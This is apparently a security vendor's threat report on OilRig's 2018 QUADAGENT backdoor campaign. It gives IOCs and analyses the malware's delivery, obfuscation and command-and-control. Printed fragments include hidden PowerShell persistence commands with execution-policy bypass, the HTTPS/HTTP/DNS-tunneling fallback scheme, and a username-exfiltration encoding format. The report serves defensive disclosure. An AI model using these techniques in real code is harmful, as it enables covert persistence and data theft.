## Attack Details

This latest attack consisted of three waves between May and June 2018. All three waves involved a single spear phishing email that appeared to originate from a government agency based in the Middle East. Based on our telemetry, we have high confidence the email account used to launch this attack was compromised by the OilRig group, likely via credential theft.

In the two waves (May 30 and June 3) against the technology services provider, the victim email addresses were not easily discoverable via common search engines, indicating the targets were likely part of a previously collected target list, or possibly known associates of the compromised account used to send the attack emails. The malicious attachment was a simple PE file (SHA256: 5f001f3387ddfc0314446d0c950da2cec4c786e2374d42beb3acce6883bb4e63) with the filename <redacted> Technical Services.exe. The file appears to have been compiled using a bat2exe tool, which will take batch files (.bat) and convert them to PE (.exe) files. Its sole purpose here is to install the QUADAGENT backdoor and execute it.

Once the victim downloads and executes the email attachment, it runs silently with no additional decoy documents or decoy dialog boxes. The executable will drop the packaged QUADAGENT PowerShell script using the filename Office365DCOMCheck.ps1 in addition to a VBScript file with the same filename which will assist in the execution of it. A scheduled task is also generated to maintain persistence of the payload. Once the QUADAGENT payload has executed, it will use rdppath[.]com as the C2, first via HTTPS, then HTTP, then via DNS tunneling, each being used as a corresponding fallback channel if the former fails.

The wave against the government entity (June 26) also involved a simple PE file attachment (SHA256:

d948d5b3702e140ef5b9247d26797b6dcdfe4fdb6f367bb217bc6b5fc79df520) using the filename tafahom.exe. This PE was slightly different from the other attack, being compiled using the Microsoft .NET Framework instead of being generated via a bat2exe tool and containing a decoy dialog box as shown in Figure 1.



### *Figure 1. Decoy dialog box*

The tactic of using a decoy dialog box is commonly used by multiple adversaries and is generally deployed as a method to reduce suspicion by the victim. In comparison to being silently run, a victim may be less suspicious of a dialog/error message because they are provided what appears to be a legitimate error response when attempting to open the attachment. When a file is silently run, because there is no response to the user's action, a victim may be more suspicious or curious on what actually happened. After the .NET PE file has been run, we observed the same behavior as the above QUADAGENT sample of dropping a PowerShell script with the filename SystemDiskClean.ps1 alongside a VBScript file with the same name. The C2 techniques remained identical, with the only change being the server which became cpuproc[.]com.

Using rdppath[.]com as a pivot point, we collected an additional QUADAGENT sample also communicating to this C2 (SHA256: d7130e42663e95d23c547d57e55099c239fa249ce3f6537b7f2a8033f3aa73de), which was first reported by ClearSky Cyber Security. In contrast to the two samples used in these attacks, this one did not use a PE attachment, and instead used a Microsoft Word document containing a malicious macro as the delivery vehicle. The use of malicious macro delivery documents is a tactic we have observed the OilRig group [use](https://blog.paloaltonetworks.com/2016/05/the-oilrig-campaign-attacks-on-saudi-arabian-organizations-deliver-helminth-backdoor/)[repeatedly](https://blog.paloaltonetworks.com/2018/02/unit42-oopsie-oilrig-uses-threedollars-deliver-new-trojan/) over the three years we've been tracking them. The actual QUADAGENT script payload used in the ClearSky sample was exactly the same as the one we found in the bat2exe version used against the aforementioned technical services provider. The delivery document also used a filename that could be related to other technology services or media organizations within that same nation state, although it is inconclusive. The document also contained a lure image, similar to ones commonly found in malicious macro documents which ask the user to click on "Enable Content" as seen in Figure 2. Unlike many other delivery documents used by this group, there was no additional decoy content after the macro was enabled.

# *Figure 2. Lure image used to entice users to enable macros*

# Use of Open Source Tools

In an attempt to avoid detection and as an anti-analysis tactic, the OilRig group abused an open source tool called Invoke-Obfuscation to obfuscate the code used for QUADAGENT. Invoke-Obfuscation is freely available via a [Github repository](https://github.com/danielbohannon/Invoke-Obfuscation) and allows a user to change the visual representation of a PowerShell script simply by selecting the desired obfuscation techniques. Invoke-Obfuscation offers a variety of obfuscation techniques, and by analyzing the script we were able to ascertain the specific options in this attack. After identifying the specific options used to obfuscate QUADAGENT, we were able to deobfuscate the PowerShell script and perform additional analysis.

We found two obfuscation techniques applied to the script: the first one changing the representation of variables; the second one changing the representation of strings in the script.

Invoke-Obfuscation calls the variable obfuscation technique used by the actors to obfuscate this script Random Case +  $\{\}$  + Ticks, which changes all variables in the script to have randomly cased characters, to be surrounded in curly braces and to include the tick (`) character, which is ignored in by PowerShell. Invoke-Obfuscation calls the string obfuscation used by the actors to further obfuscate this script Reorder, which uses the string formatting functionality within PowerShell to reconstruct strings from out of order substrings (ex. " {1}{0}" -f 'bar','foo').

During our analysis, we installed Invoke-Obfuscation and used it to obfuscate a previously collected QUADAGENT sample to confirm our analysis. We used the two previously mentioned obfuscation options within Invoke-Obfuscation on this QUADAGENT sample, which resulted in the generation of a very similar script as the Office365DCOMCheck.ps1 and SystemDiskClean.ps1 payloads delivered in the attacks discussed in this blog. We captured the commands we ran in Invoke-Obfuscation in the animation in Figure 3 below, which visualizes the steps the threat actor may have taken to create the payload delivered in this attack.

*Figure 3. Possible steps carried out in Invoke-Obfuscation on the QUADAGENT sample*

# Conclusion

The OilRig group continues to be a persistent adversary group in the Middle East region. While their delivery techniques are fairly simple, the various tools we have attributed as part of their arsenal reveal sophistication. In this instance, they illustrated a typical behavior of adversary groups, wherein the same tool was reused in multiple attacks, but each had enough modifications via infrastructure change, additional obfuscation, and repackaging that each sample may appear different enough to bypass security controls. A key component to always remember is that for these type of adversary groups, they will follow the path of least resistance in their attacks, as long as their mission directive is accomplished.

Palo Alto Networks customers may learn more and are protected via the following ways:

- WildFire classifies QUADAGENT samples as malicious
- QUADAGENT C2 Domains have been classified as malicious
- AutoFocus customers can track **[QUADAGENT](https://autofocus.paloaltonetworks.com/#/tag/Unit42.QUADAGENT)** via its corresponding tag

IOCs **SHA256 Hashes** QUADAGENT

d948d5b3702e140ef5b9247d26797b6dcdfe4fdb6f367bb217bc6b5fc79df520 d7130e42663e95d23c547d57e55099c239fa249ce3f6537b7f2a8033f3aa73de 5f001f3387ddfc0314446d0c950da2cec4c786e2374d42beb3acce6883bb4e63

**ThreeDollars** 

1f6369b42a76d02f32558912b57ede4f5ff0a90b18d3b96a4fe24120fa2c300c 119c64a8b35bd626b3ea5f630d533b2e0e7852a4c59694125ff08f9965b5f9cc

**Domains**

rdppath[.]com cpuproc[.]com acrobatverify[.]com**Filenames** Office365DCOMCheck.ps1 Office365DCOMCheck.vbs SystemDiskClean.ps1 SystemDiskClean.vbs AdobeAcrobatLicenseVerify.ps1 c:\Users\<username>\AppData\Roaming\Out.jpg

# **Appendix**

QUADAGENT Relationship to Other OilRig Tools

During our regular data gathering functions several months ago, we collected a delivery document (SHA256:

1f6369b42a76d02f32558912b57ede4f5ff0a90b18d3b96a4fe24120fa2c300c) that contained an at-the-time an unknown payload which would be revealed to be QUADAGENT. While we do not have data supporting targeting information or telemetry, we know the document was created in January 2018 and likely used in an attack around that time frame. In addition, the delivery document shared metadata artifacts with the ThreeDollars delivery document (SHA256:

119c64a8b35bd626b3ea5f630d533b2e0e7852a4c59694125ff08f9965b5f9cc) that OilRig used to deliver the ISMAgent payload in a [targeted attack](https://blog.paloaltonetworks.com/2018/02/unit42-oopsie-oilrig-uses-threedollars-deliver-new-trojan/) In January 2018 on a government entity in the Middle East.

The QUADAGENT payload dropped by the delivery document had the filename AdobeAcrobatLicenseVerify.ps1 and used acrobatverify[.]com

for its C2. Examining the subdomains for acrobatverify[.]com reveals three subdomains, www, resolve, and dns. The passive DNS data for the subdomains shows an IP resolution of 185.162.235[.]121 from December 2017 through January 2018. Prior to this time period, we see several subdomains of msoffice-cdn[.]com, ns1, ns2, and www also resolving to this IP. This IP and msoffice-cdn[.]com were both [previously referenced](https://blog.paloaltonetworks.com/2017/10/unit42-oilrig-group-steps-attacks-new-delivery-documents-new-injector-trojan/) in our first report on an OilRig attack using the ThreeDollars delivery document.

We used this QUADAGENT payload when testing the Invoke-Obfuscation tool mentioned in this blog. By applying two specific obfuscation techniques within Invoke-Obfuscation, we were able to create an obfuscated PowerShell script that was very similar to the QUADAGENT payloads delivered in the attacks discussed in this blog.

# QUADAGENT Analysis

The final payload delivered in all three attack waves is a PowerShell downloader referred to by other research organizations as QUADAGENT. The downloaders in these attacks were configured to use both rdppath[.]com and cpuproc[.]com as their C2 servers. When communicating with its C2 server, the downloaders use multiple protocols, specifically HTTPS, HTTP or DNS, each of which provide a fallback channel in that order. For instance, the downloader will first attempt to communicate with its C2 server using an HTTPS request. If that HTTPS request is not successful, the downloader will issue an HTTP request. Lastly, if the HTTP request is not successful, the downloader will fallback to using DNS tunneling to establish communications. We provide more on the specific usage of these protocols as we discuss the inner workings of this malware in this section.

The downloader will use the filename of the script (ex. Office365DCOMCheck or SystemDiskClean) as the name for the scheduled task to maintain persistence on the victim host. To create the scheduled task, the PowerShell payload starts by writing the following to a VBScript file with the same name as the task name (ex. Office365DCOMCheck.vbs or SystemDiskClean.vbs) within the %TEMP% folder:

1 CreateObject("WScript.Shell").Run "" & WScript.Arguments(0) & "", 0, False

The scheduled task will then run every five minutes, which provides persistent execution of the downloader script. The task itself is fairly simple, calling the VBScript file which contains a PowerShell one-liner as an argument to run the QUADAGENT payload (ex. Office365DCOMCheck.ps1 and SystemDiskClean.ps1):

1 wscript.exe "Office365DCOMCheck.vbs" \"PowerShell.exe -ExecutionPolicy bypass -WindowStyle hidden -NoProfile '<current PowerShell script>' \"

After setting up persistent access, the payload checks to see if a value exists within a registry key in the HKCU hive whose name is the same as the scheduled task (ex. Office365DCOMCheck or SystemDiskClean), such as the following:The payload uses this registry key to store a session identifier unique to the compromised system, as well as a pre-shared key used for encrypting and decrypting communications between the system and the C2 server. This registry key is empty upon the first execution of the payload. The payload will communicate with its C2 server to obtain the session ID and pre-shared key and write it to this registry key in the following format:

<session id>\_<pre-shared key>

To obtain the session ID and pre-shared key, the payload will first try to contact the C2 via an HTTPS GET request to the following URL:

### hxxps://www.rdppath[.]com/

If the above request using HTTPS does not result in an HTTP 200 OK message or the response data has no alphanumeric characters, the code will attempt to communicate with the C2 server using HTTP via the following URL:

### hxxp://www.rdppath[.]com/

The code to communicate with the C2 via HTTP exists within an exception handler. To trigger this, if the HTTPS requests do not work, the payload attempts to cause an exception by dividing 1 by 0. This exception invokes the exception handler containing the HTTP communication code, allowing it to run.

If either attempt is successful, the C2 server will respond with the session ID and a pre-shared key in cleartext, which it will save to the previously mentioned registry key. The C2 server will provide the pre-shared key within the response data and will provide the session ID value via the Set-Cookie field within the response, specifically the string after the PHPSESSID parameter of the cookie. If both attempts fail and the payload is unable to obtain a session ID and pre-shared key via HTTP or HTTPS, it will try to use DNS tunneling. To obtain the session ID and pre-shared key, the payload will issue a query to resolve the following domain:

mail.<random number between 100000 and 999999>.<c2 name>

This request notifies the C2 server that the payload is about to send system specific data as part of the initial handshake. The script gathers system specific data, such as the domain the system belongs to and the current username, that it constructs in the following format:

#### <domain>\<username>:pass

The above string is encoded using a custom base64 encoder to strip out non-alphanumeric characters (=, / and +) from the data and replaces them with domain safe values (01, 02 and 03 respectively).

<encoded system data>.<same random number between 100000 and 999999 above>.<c2 name>

After obtaining a session ID and pre-shared key, the PowerShell script will continue to communicate with its C2 server to obtain data to treat as a command. The script will first attempt to communicate with the C2 server using HTTPS (HTTP if unsuccessful), which involves GET requests using the session ID within the request's cookie in the PHPSESSID field, as seen in the example GET request:

3 Safari/537.36 Edge/12.246

5 Cookie: PHPSESSID=<c2 provided session id> Connection: Keep-Alive

<sup>1</sup> GET / HTTP/1.1

<sup>2</sup> User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135

<sup>4</sup> Host: www.rdppath[.]comIf the payload is unable to reach the C2 via HTTPS/HTTP, the payload yet again falls back to DNS tunneling. The payload will issue a DNS query to the following domain to notify the C2 that it is about to send it data (session ID value) to it in a subsequent query:
